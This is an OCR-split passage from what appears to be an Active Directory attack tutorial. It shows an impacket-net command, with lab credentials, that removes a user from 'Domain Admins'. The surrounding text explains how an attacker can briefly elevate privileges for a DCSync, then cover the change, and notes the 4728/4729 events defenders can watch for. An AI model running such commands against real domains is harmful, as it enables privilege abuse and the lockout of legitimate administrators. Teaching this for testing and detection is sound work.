
The -unjoin flag in the command given below will reverse
the membership change, removing a user from a group,
either to clean up the attack chain or to lock out legitimate
administrators.
impacket-net 
ignite.
local
/administrator:Ignite@
987
@
192.168
.
1
.
8
group -name 
"Domain Admins"
 -unjoin sanjeet
Pairing -join and -unjoin lets an attacker temporarily
elevate, perform a privileged action (such as a DCSync),
and de-escalate within seconds. The defender’s only
window of detection is the matched 4728 and 4729
event pair — and missing the correlation entirely loses the
entire timeline.
Enumerating Domain Computers